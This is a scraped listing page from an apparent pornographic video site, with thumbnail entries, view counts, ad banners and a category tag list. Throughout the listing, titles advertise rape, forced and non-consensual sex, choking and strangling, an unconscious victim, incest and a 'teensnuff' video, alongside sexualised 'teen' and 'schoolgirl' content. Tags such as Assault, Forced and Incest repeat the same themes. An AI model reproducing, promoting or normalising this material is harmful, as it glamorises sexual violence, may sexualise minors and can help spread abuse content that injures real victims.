                            <img data-sg="3514ed10685b9e20" src="/thumbs/96/3824942638270488096_0.jpg" alt="PKF Captured behind enemy lines" width="380" height="285">
                            <div class="desc">
                                <span class="views">7957</span>
                                <span class="time">18:56</span> 
                                <p>PKF Captured behind enemy lines</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/2705852734678929124/" class="rectangle-ratio trd">
                            <img data-sg="258d1eb9d90e8ee4" src="/thumbs/124/2705852734678929124_0.jpg" alt="Arab Egyptian submissive rough part1" width="380" height="285">
                            <div class="desc">
                                <span class="views">274</span>
                                <span class="time">4:36</span> 
                                <p>Arab Egyptian submissive rough part1</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942640401419379/" class="rectangle-ratio trd">
                            <img data-sg="3514ed10e75f0c73" src="/thumbs/379/3824942640401419379_0.jpg" alt="อย่าร้องเสียงดัง พี่กลัวคนอื่นเค้าได้ยิน" width="380" height="285">
                            <div class="desc">
                                <span class="views">10108</span>
                                <span class="time">0:36</span> 
                                <p>อย่าร้องเสียงดัง พี่กลัวคนอื่นเค้าได้ยิน</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/7448185177786527661/" class="rectangle-ratio trd">
                            <img data-sg="675d44f4ff4bafad" src="/thumbs/661/7448185177786527661_0.jpg" alt="Skinny Brunette Russian Pigtails Anal" width="380" height="285">
                            <div class="desc">
                                <span class="views">37</span>
                                <span class="time">22:25</span> 
                                <p>Skinny Brunette Russian Pigtails Anal</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942638121362597/" class="rectangle-ratio trd">
                            <img data-sg="3514ed105f7824a5" src="/thumbs/597/3824942638121362597_0.jpg" alt="Deranged doll girl turned into helpless torso and assfucked" width="380" height="285">
                            <div class="desc">
                                <span class="views">475</span>
                                <span class="time">12:56</span> 
                                <p>Deranged doll girl turned into helpless torso and assfucked</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/4108564804727981440/" class="rectangle-ratio trd">
                            <img data-sg="39048debfa7bc580" src="/thumbs/440/4108564804727981440_0.jpg" alt="two amateur wives and a group of hot muscle gays enjoy a rough blowjob session in their home." width="380" height="285">
                            <div class="desc">
                                <span class="views">1333</span>
                                <span class="time">14:14</span> 
                                <p>two amateur wives and a group of hot muscle gays enjoy a rough blowjob session in their home.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942637541853686/" class="rectangle-ratio trd">
                            <img data-sg="3514ed103ced89f6" src="/thumbs/686/3824942637541853686_0.jpg" alt="Jap soldier capture girl in forest)" width="380" height="285">
                            <div class="desc">
                                <span class="views">8751</span>
                                <span class="time">10:32</span> 
                                <p>Jap soldier capture girl in forest)</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/2705852735077543598/" class="rectangle-ratio trd">
                            <img data-sg="258d1eb9f0d0eeae" src="/thumbs/598/2705852735077543598_0.jpg" alt="Teen subslut choked during rough pussy penetration" width="380" height="285">
                            <div class="desc">
                                <span class="views">762</span>
                                <span class="time">10:00</span> 
                                <p>Teen subslut choked during rough pussy penetration</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942636826748100/" class="rectangle-ratio trd">
                            <img data-sg="3514ed10124de4c4" src="/thumbs/100/3824942636826748100_0.jpg" alt="Anal forced scene 10 (Bel&eacute_n Fabra)" width="380" height="285">
                            <div class="desc">
                                <span class="views">9565</span>
                                <span class="time">3:23</span> 
                                <p>Anal forced scene 10 (Bel&eacute_n Fabra)</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/7261516013493461286/" class="rectangle-ratio trd">
                            <img data-sg="64c616575316a126" src="/thumbs/286/7261516013493461286_0.jpg" alt="brother spies on sis while shower and fucks her" width="380" height="285">
                            <div class="desc">
                                <span class="views">24</span>
                                <span class="time">8:10</span> 
                                <p>brother spies on sis while shower and fucks her</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/2705852733922513992/" class="rectangle-ratio trd">
                            <img data-sg="258d1eb9abf89448" src="/thumbs/992/2705852733922513992_0.jpg" alt="Her First Anal Screaming Orgasm" width="380" height="285">
                            <div class="desc">
                                <span class="views">2540</span>
                                <span class="time">9:25</span> 
                                <p>Her First Anal Screaming Orgasm</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942638252680164/" class="rectangle-ratio trd">
                            <img data-sg="3514ed10674be3e4" src="/thumbs/164/3824942638252680164_0.jpg" alt="pkf runaway bride" width="380" height="285">
                            <div class="desc">
                                <span class="views">9040</span>
                                <span class="time">22:08</span> 
                                <p>pkf runaway bride</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942640012354729/" class="rectangle-ratio trd">
                            <img data-sg="3514ed10d02e64a9" src="/thumbs/729/3824942640012354729_0.jpg" alt="Forced sex scenes from regular movies prison special 3" width="380" height="285">
                            <div class="desc">
                                <span class="views">1155</span>
                                <span class="time">16:25</span> 
                                <p>Forced sex scenes from regular movies prison special 3</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/7222826616873684933/" class="rectangle-ratio trd">
                            <img data-sg="643ca28a34fe0fc5" src="/thumbs/933/7222826616873684933_0.jpg" alt="real homemade rape porn with a brutally fuck forced girl in the ass. forced amateur homemade rape sex with brutal, violent and cock sucking blowjob action." width="380" height="285">
                            <div class="desc">
                                <span class="views">18</span>
                                <span class="time">0:40</span> 
                                <p>real homemade rape porn with a brutally fuck forced girl in the ass. forced amateur homemade rape sex with brutal, violent and cock sucking blowjob action.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/461873906873046324/" class="rectangle-ratio trd">
                            <img data-sg="668e7df06309534" src="/thumbs/324/461873906873046324_0.jpg" alt="japanese girl was abused in an amateur brutal rape porn video." width="380" height="285">
                            <div class="desc">
                                <span class="views">3458</span>
                                <span class="time">6:57</span> 
                                <p>japanese girl was abused in an amateur brutal rape porn video.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/7335851151597697496/" class="rectangle-ratio trd">
                            <img data-sg="65ce2dc1601ef9d8" src="/thumbs/496/7335851151597697496_0.jpg" alt="White BBC Anal Slave: Amateur HD Porn VideoxHamster stepdaugther - abuserporn.com" width="380" height="285">
                            <div class="desc">
                                <span class="views">369</span>
                                <span class="time">12:54</span> 
                                <p>White BBC Anal Slave: Amateur HD Porn VideoxHamster stepdaugther - abuserporn.com</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942637454893271/" class="rectangle-ratio trd">
                            <img data-sg="3514ed1037bea0d7" src="/thumbs/271/3824942637454893271_0.jpg" alt="teensnuff" width="380" height="285">
                            <div class="desc">
                                <span class="views">8770</span>
                                <span class="time">15:20</span> 
                                <p>teensnuff</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/8897952304233212615/" class="rectangle-ratio trd">
                            <img data-sg="7b7be07a32306ac7" src="/thumbs/615/8897952304233212615_0.jpg" alt="wives get forced in to rough sex and brutal porn movies with brutal fucking in xxx rape scenarios." width="380" height="285">
                            <div class="desc">
                                <span class="views">3421</span>
                                <span class="time">12:39</span> 
                                <p>wives get forced in to rough sex and brutal porn movies with brutal fucking in xxx rape scenarios.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942638337656898/" class="rectangle-ratio trd">
                            <img data-sg="3514ed106c5c8842" src="/thumbs/898/3824942638337656898_0.jpg" alt="Please fuck me HARDER" width="380" height="285">
                            <div class="desc">
                                <span class="views">1451</span>
                                <span class="time">6:09</span> 
                                <p>Please fuck me HARDER</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942638235630750/" class="rectangle-ratio trd">
                            <img data-sg="3514ed106647bc9e" src="/thumbs/750/3824942638235630750_0.jpg" alt="Mom in Blackmail - more at www.MyFapTime.com" width="380" height="285">
                            <div class="desc">
                                <span class="views">5639</span>
                                <span class="time">16:03</span> 
                                <p>Mom in Blackmail - more at www.MyFapTime.com</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3786458111276206280/" class="rectangle-ratio trd">
                            <img data-sg="348c33973783c8c8" src="/thumbs/280/3786458111276206280_0.jpg" alt="a rough sex scene can become a brutal rape video if the guy gets too physically violent." width="380" height="285">
                            <div class="desc">
                                <span class="views">2766</span>
                                <span class="time">6:57</span> 
                                <p>a rough sex scene can become a brutal rape video if the guy gets too physically violent.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942638788350469/" class="rectangle-ratio trd">
                            <img data-sg="3514ed1087399205" src="/thumbs/469/3824942638788350469_0.jpg" alt="Can anyone tell me the title of this movie?" width="380" height="285">
                            <div class="desc">
                                <span class="views">10899</span>
                                <span class="time">2:19</span> 
                                <p>Can anyone tell me the title of this movie?</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942637623555870/" class="rectangle-ratio trd">
                            <img data-sg="3514ed1041cc371e" src="/thumbs/870/3824942637623555870_0.jpg" alt="Ashley Adams in fucking my family" width="380" height="285">
                            <div class="desc">
                                <span class="views">758</span>
                                <span class="time">24:13</span> 
                                <p>Ashley Adams in fucking my family</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942640007259488/" class="rectangle-ratio trd">
                            <img data-sg="3514ed10cfe0a560" src="/thumbs/488/3824942640007259488_0.jpg" alt="the real 001" width="380" height="285">
                            <div class="desc">
                                <span class="views">6346</span>
                                <span class="time">6:02</span> 
                                <p>the real 001</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/1167537099063504453/" class="rectangle-ratio trd">
                            <img data-sg="1033ecce43c52e45" src="/thumbs/453/1167537099063504453_0.jpg" alt="41. drunk moms forced into oral sex in brutal fuck movie." width="380" height="285">
                            <div class="desc">
                                <span class="views">3457</span>
                                <span class="time">6:57</span> 
                                <p>41. drunk moms forced into oral sex in brutal fuck movie.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942638980202331/" class="rectangle-ratio trd">
                            <img data-sg="3514ed1092a8ff5b" src="/thumbs/331/3824942638980202331_0.jpg" alt="Tiny titted floozy gangbanged hard" width="380" height="285">
                            <div class="desc">
                                <span class="views">6921</span>
                                <span class="time">5:07</span> 
                                <p>Tiny titted floozy gangbanged hard</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942639769931259/" class="rectangle-ratio trd">
                            <img data-sg="3514ed10c1bb4dfb" src="/thumbs/259/3824942639769931259_0.jpg" alt="FMD-1161 02" width="380" height="285">
                            <div class="desc">
                                <span class="views">5732</span>
                                <span class="time">10:17</span> 
                                <p>FMD-1161 02</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/6695317322355538063/" class="rectangle-ratio trd">
                            <img data-sg="5cea8ba1a185788f" src="/thumbs/63/6695317322355538063_0.jpg" alt="She will suck that huge pecker and she will offer her yummy booty for rough anal." width="380" height="285">
                            <div class="desc">
                                <span class="views">1395</span>
                                <span class="time">7:00</span> 
                                <p>She will suck that huge pecker and she will offer her yummy booty for rough anal.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/1847409667425650454/" class="rectangle-ratio trd">
                            <img data-sg="19a3514df5874716" src="/thumbs/454/1847409667425650454_0.jpg" alt="the forced family porn video exposed the horror of rape as the woman was violently penetrated in the most brutal of ways." width="380" height="285">
                            <div class="desc">
                                <span class="views">3193</span>
                                <span class="time">7:00</span> 
                                <p>the forced family porn video exposed the horror of rape as the woman was violently penetrated in the most brutal of ways.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/1271577758517862691/" class="rectangle-ratio trd">
                            <img data-sg="11a58d3bf8bea123" src="/thumbs/691/1271577758517862691_0.jpg" alt="Big Ass Indian MILF ass fucked in an abandoned house" width="380" height="285">
                            <div class="desc">
                                <span class="views">5228</span>
                                <span class="time">8:44</span> 
                                <p>Big Ass Indian MILF ass fucked in an abandoned house</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/13554958837987865303/" class="rectangle-ratio trd">
                            <img data-sg="bc1ce33ef34ef2d7" src="/thumbs/303/13554958837987865303_0.jpg" alt="Petite teen schoolgirl seduces and fucks her trainer" width="380" height="285">
                            <div class="desc">
                                <span class="views">7544</span>
                                <span class="time">6:01</span> 
                                <p>Petite teen schoolgirl seduces and fucks her trainer</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942640611353300/" class="rectangle-ratio trd">
                            <img data-sg="3514ed10f3e262d4" src="/thumbs/300/3824942640611353300_0.jpg" alt="Anal forced scene 9 (Princesas)" width="380" height="285">
                            <div class="desc">
                                <span class="views">6584</span>
                                <span class="time">1:28</span> 
                                <p>Anal forced scene 9 (Princesas)</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/7108396380159021004/" class="rectangle-ratio trd">
                            <img data-sg="62a618d88a0d0fcc" src="/thumbs/4/7108396380159021004_0.jpg" alt="Nubiles-Porn Daddy Knows I Like It Rough" width="380" height="285">
                            <div class="desc">
                                <span class="views">25</span>
                                <span class="time">11:30</span> 
                                <p>Nubiles-Porn Daddy Knows I Like It Rough</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/1124080221840403462/" class="rectangle-ratio trd">
                            <img data-sg="f99890191d6ec06" src="/thumbs/462/1124080221840403462_0.jpg" alt="she was brutally raped in the homemade rough sex movie." width="380" height="285">
                            <div class="desc">
                                <span class="views">1173</span>
                                <span class="time">6:15</span> 
                                <p>she was brutally raped in the homemade rough sex movie.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/17744785046021795994/" class="rectangle-ratio trd">
                            <img data-sg="f64223fbc3caf09a" src="/thumbs/994/17744785046021795994_0.jpg" alt="Daddy! Let Me GO. I swear I wont do it again" width="380" height="285">
                            <div class="desc">
                                <span class="views">665</span>
                                <span class="time">8:12</span> 
                                <p>Daddy! Let Me GO. I swear I wont do it again</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942638524218544/" class="rectangle-ratio trd">
                            <img data-sg="3514ed10777b3cb0" src="/thumbs/544/3824942638524218544_0.jpg" alt="Force with mom" width="380" height="285">
                            <div class="desc">
                                <span class="views">7104</span>
                                <span class="time">1:25</span> 
                                <p>Force with mom</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942638428216233/" class="rectangle-ratio trd">
                            <img data-sg="3514ed1071c25ba9" src="/thumbs/233/3824942638428216233_0.jpg" alt="The Little Fight" width="380" height="285">
                            <div class="desc">
                                <span class="views">375</span>
                                <span class="time">21:24</span> 
                                <p>The Little Fight</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/13716368562929985469/" class="rectangle-ratio trd">
                            <img data-sg="be5a548919c6e7bd" src="/thumbs/469/13716368562929985469_0.jpg" alt="rough sex and amateur oral sex with a brutal fuck in a real rape xxx." width="380" height="285">
                            <div class="desc">
                                <span class="views">3966</span>
                                <span class="time">6:59</span> 
                                <p>rough sex and amateur oral sex with a brutal fuck in a real rape xxx.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/7040601985300068498/" class="rectangle-ratio trd">
                            <img data-sg="61b53e33f2b87892" src="/thumbs/498/7040601985300068498_0.jpg" alt="the brutal ass and the violent sex, left her feeling powerless and exposed." width="380" height="285">
                            <div class="desc">
                                <span class="views">22</span>
                                <span class="time">11:32</span> 
                                <p>the brutal ass and the violent sex, left her feeling powerless and exposed.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/13480552957458110569/" class="rectangle-ratio trd">
                            <img data-sg="bb148b7de521d869" src="/thumbs/569/13480552957458110569_0.jpg" alt="Teen Whore Brutally Throat Fucked & Used by Daddy" width="380" height="285">
                            <div class="desc">
                                <span class="views">5130</span>
                                <span class="time">16:46</span> 
                                <p>Teen Whore Brutally Throat Fucked & Used by Daddy</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/5919609637155463809/" class="rectangle-ratio trd">
                            <img data-sg="5226ad99ffa16281" src="/thumbs/809/5919609637155463809_0.jpg" alt="the girl was forced into sucking a cock in a brutal fuck movie at the whim of the horny thief." width="380" height="285">
                            <div class="desc">
                                <span class="views">16</span>
                                <span class="time">7:00</span> 
                                <p>the girl was forced into sucking a cock in a brutal fuck movie at the whim of the horny thief.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942637535074453/" class="rectangle-ratio trd">
                            <img data-sg="3514ed103c861895" src="/thumbs/453/3824942637535074453_0.jpg" alt="SpankBang unknown strangle 480p" width="380" height="285">
                            <div class="desc">
                                <span class="views">5786</span>
                                <span class="time">14:41</span> 
                                <p>SpankBang unknown strangle 480p</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942640290758286/" class="rectangle-ratio trd">
                            <img data-sg="3514ed10e0c67e8e" src="/thumbs/286/3824942640290758286_0.jpg" alt="Passed out slut [7#]" width="380" height="285">
                            <div class="desc">
                                <span class="views">3441</span>
                                <span class="time">1:04</span> 
                                <p>Passed out slut [7#]</p>
                            </div>
                        </a>
                    </div>			
 
                                        
                </div>
                
                
                
                
                <div class="brsq-blk">
                    
                    <div class="brsq">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brsq brsq-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brsq brsq-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brsq brsq-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brsq brsq-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                </div>
				
                 <div class="navi-blk">
                    
                    <div class="navi-inner">
                        
                        <div class="inner next-desktop">
                            <a class="next-page" href="/en/index/popular/2/" target="_self">Next Page</a>
                        </div>
                        
                    </div>
                    
                </div>                  

                
                
                
                <h2>Popular Tags</h2>
                
                    
                <div class="tags-list">

       
<a href="/en/category/111476818/18-21/popular/1/" target="_self">18-21</a>
       
<a href="/en/category/111542354/African/popular/1/" target="_self">African</a>
       
<a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a>
       
<a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a>
       
<a href="/en/category/111804498/Arab/popular/1/" target="_self">Arab</a>
       
<a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a>
       
<a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a>
       
<a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a>
       
<a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a>
       
<a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a>
       
<a href="/en/category/112001106/Babes/popular/1/" target="_self">Babes</a>
       
<a href="/en/category/112066642/Bathroom/popular/1/" target="_self">Bathroom</a>
       
<a href="/en/category/112328786/Beach/popular/1/" target="_self">Beach</a>
       
<a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a>
       
<a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a>
       
<a href="/en/category/112590930/Bikini/popular/1/" target="_self">Bikini</a>
       
<a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">Bisexuals</a>
       
<a href="/en/category/112722002/Blondes/popular/1/" target="_self">Blondes</a>
       
<a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a>
       
<a href="/en/category/113115218/Booty/popular/1/" target="_self">Booty</a>
       
<a href="/en/category/112853074/Brazil/popular/1/" target="_self">Brazil</a>
       
<a href="/en/category/112918610/British/popular/1/" target="_self">British</a>
       
<a href="/en/category/112984146/Brunettes/popular/1/" target="_self">Brunettes</a>
       
<a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a>
       
<a href="/en/category/113049682/Bukkake/popular/1/" target="_self">Bukkake</a>
       
<a href="/en/category/113180754/Bus/popular/1/" target="_self">Bus</a>
       
<a href="/en/category/114229330/CFNM/popular/1/" target="_self">CFNM</a>
       
<a href="/en/category/114163794/Cash/popular/1/" target="_self">Cash</a>
       
<a href="/en/category/113377362/Casting/popular/1/" target="_self">Casting</a>
       
<a href="/en/category/113508434/Celebrities/popular/1/" target="_self">Celebrities</a>
       
<a href="/en/category/113573970/Cheating/popular/1/" target="_self">Cheating</a>
       
<a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader</a>
       
<a href="/en/category/114360402/Chinese/popular/1/" target="_self">Chinese</a>
       
<a href="/en/category/113639506/Closeups/popular/1/" target="_self">Closeups</a>
       
<a href="/en/category/113705042/College/popular/1/" target="_self">College</a>
       
<a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a>
       
<a href="/en/category/113246290/Cosplay/popular/1/" target="_self">Cosplay</a>
       
<a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a>
       
<a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a>
       
<a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">Crossdresser</a>
       
<a href="/en/category/113442898/Cuckold/popular/1/" target="_self">Cuckold</a>
       
<a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a>
       
<a href="/en/category/114032722/Cute/popular/1/" target="_self">Cute</a>
       
<a href="/en/category/114098258/Czech/popular/1/" target="_self">Czech</a>
       
<a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a>
       
<a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a>
       
<a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a>
       
<a href="/en/category/114753618/Doctor/popular/1/" target="_self">Doctor</a>
       
<a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">Doggystyle</a>
       
<a href="/en/category/114819154/Dolls/popular/1/" target="_self">Dolls</a>
       
<a href="/en/category/115081298/Double/popular/1/" target="_self">Double</a>
       
<a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a>
       
<a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a>
       
<a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a>
       
<a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a>
       
<a href="/en/category/115277906/Emo/popular/1/" target="_self">Emo</a>
       
<a href="/en/category/115343442/Erotic/popular/1/" target="_self">Erotic</a>
       
<a href="/en/category/115408978/European/popular/1/" target="_self">European</a>
       
<a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">Face Sitting</a>
       
<a href="/en/category/115540050/Facial/popular/1/" target="_self">Facial</a>
       
<a href="/en/category/115605586/Femdom/popular/1/" target="_self">Femdom</a>
       
<a href="/en/category/115671122/Fetish/popular/1/" target="_self">Fetish</a>
       
<a href="/en/category/116129874/Filipina/popular/1/" target="_self">Filipina</a>
       
<a href="/en/category/115736658/Fingering/popular/1/" target="_self">Fingering</a>
       
<a href="/en/category/115802194/First Time/popular/1/" target="_self">First Time</a>
       
<a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a>
       
<a href="/en/category/115933266/Flashing/popular/1/" target="_self">Flashing</a>
       
<a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">Foot Fetish</a>
       
<a href="/en/category/115998802/Footjob/popular/1/" target="_self">Footjob</a>
       
<a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a>
       
<a href="/en/category/116064338/Foursome/popular/1/" target="_self">Foursome</a>
       
<a href="/en/category/116260946/French/popular/1/" target="_self">French</a>
       
<a href="/en/category/116392018/Full Movie/popular/1/" target="_self">Full Movie</a>
       
<a href="/en/category/116457554/Funny/popular/1/" target="_self">Funny</a>
       
<a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a>
       
<a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a>
       
<a href="/en/category/116785234/German/popular/1/" target="_self">German</a>
       
<a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">Girlfriend</a>
       
<a href="/en/category/116916306/Glasses/popular/1/" target="_self">Glasses</a>
       
<a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">Gloryhole</a>
       
<a href="/en/category/117047378/Gothic/popular/1/" target="_self">Gothic</a>
       
<a href="/en/category/117112914/Granny/popular/1/" target="_self">Granny</a>
       
<a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a>
       
<a href="/en/category/117309522/Hairy/popular/1/" target="_self">Hairy</a>
       
<a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a>
       
<a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a>
       
<a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">Hidden Cams</a>
       
<a href="/en/category/117243986/Hollywood/popular/1/" target="_self">Hollywood</a>
       
<a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a>
       
<a href="/en/category/117702738/Hotel/popular/1/" target="_self">Hotel</a>
       
<a href="/en/category/116654162/Hunks/popular/1/" target="_self">Hunks</a>
       
<a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a>
       
<a href="/en/category/117768274/Indian/popular/1/" target="_self">Indian</a>
       
<a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a>
       
<a href="/en/category/117964882/Italian/popular/1/" target="_self">Italian</a>
       
<a href="/en/category/118095954/Japanese/popular/1/" target="_self">Japanese</a>
       
<a href="/en/category/118227026/Jeans/popular/1/" target="_self">Jeans</a>
       
<a href="/en/category/118161490/Jerking/popular/1/" target="_self">Jerking</a>
       
<a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">Ladyboys</a>
       
<a href="/en/category/118423634/Latex/popular/1/" target="_self">Latex</a>
       
<a href="/en/category/118489170/Latina/popular/1/" target="_self">Latina</a>
       
<a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a>
       
<a href="/en/category/118620242/Licking/popular/1/" target="_self">Licking</a>
       
<a href="/en/category/118685778/Lingerie/popular/1/" target="_self">Lingerie</a>
       
<a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">Machine Sex</a>
       
<a href="/en/category/118751314/Maid/popular/1/" target="_self">Maid</a>
       
<a href="/en/category/118947922/Massage/popular/1/" target="_self">Massage</a>
       
<a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a>
       
<a href="/en/category/119078994/Mature/popular/1/" target="_self">Mature</a>
       
<a href="/en/category/119144530/Mexican/popular/1/" target="_self">Mexican</a>
       
<a href="/en/category/119275602/Milf/popular/1/" target="_self">Milf</a>
       
<a href="/en/category/118882386/Mistress/popular/1/" target="_self">Mistress</a>
       
<a href="/en/category/119341138/Nipples/popular/1/" target="_self">Nipples</a>
       
<a href="/en/category/119406674/Nude/popular/1/" target="_self">Nude</a>
       
<a href="/en/category/119472210/Nurse/popular/1/" target="_self">Nurse</a>
       
<a href="/en/category/119537746/Nylon/popular/1/" target="_self">Nylon</a>
       
<a href="/en/category/119603282/Office/popular/1/" target="_self">Office</a>
       
<a href="/en/category/119668818/Oiled/popular/1/" target="_self">Oiled</a>
       
<a href="/en/category/119734354/Old Man/popular/1/" target="_self">Old Man</a>
       
<a href="/en/category/119930962/Orgasm/popular/1/" target="_self">Orgasm</a>
       
<a href="/en/category/119799890/Orgy/popular/1/" target="_self">Orgy</a>
       
<a href="/en/category/119865426/Outdoor/popular/1/" target="_self">Outdoor</a>
       
<a href="/en/category/120520786/POV/popular/1/" target="_self">POV</a>
       
<a href="/en/category/119996498/Panties/popular/1/" target="_self">Panties</a>
       
<a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">Pantyhose</a>
       
<a href="/en/category/120258642/Party/popular/1/" target="_self">Party</a>
       
<a href="/en/category/120324178/Pissing/popular/1/" target="_self">Pissing</a>
       
<a href="/en/category/120062034/Polish/popular/1/" target="_self">Polish</a>
       
<a href="/en/category/120455250/Pornstar/popular/1/" target="_self">Pornstar</a>
       
<a href="/en/category/120586322/Pregnant/popular/1/" target="_self">Pregnant</a>
       
